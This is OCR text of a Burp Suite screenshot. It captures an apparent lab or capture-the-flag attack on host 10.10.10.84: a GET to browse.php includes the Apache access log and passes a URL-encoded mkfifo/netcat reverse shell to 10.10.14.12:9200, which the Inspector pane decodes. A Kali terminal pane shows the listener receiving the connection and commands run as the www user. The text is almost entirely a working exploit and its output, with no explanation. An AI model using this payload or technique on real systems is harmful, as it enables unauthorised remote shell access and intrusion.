 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.10.84 HTTP/1
Request
Pretty Raw Hex \n
1 GET /browse.php?file=/var/log/httpd-access.log&tso=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.12+9200+>/tmp/f
2 HTTP/1.1
3 Host: 10.10.10.84
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-TW
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1
root@kali: ~
檔案 動作 編輯 檢視 幫助
┌──(kali㉿kali)-[~]
└─$ su -
密碼：
┌──(root㉿kali)-[~]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.84] 26681
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$ whoami
www
$ pwd
/usr/local/www/apache24/data
$ python3 -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: python3: not found
$ cd /home
$ ls
charix
$
Inspector
Selection 84 (0x54)
Selected text
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+
2>%261|nc+10.10.14.12+9200+>/tmp/f
Decoded from: URL encoding
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.12 9200 >/tmp/f
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes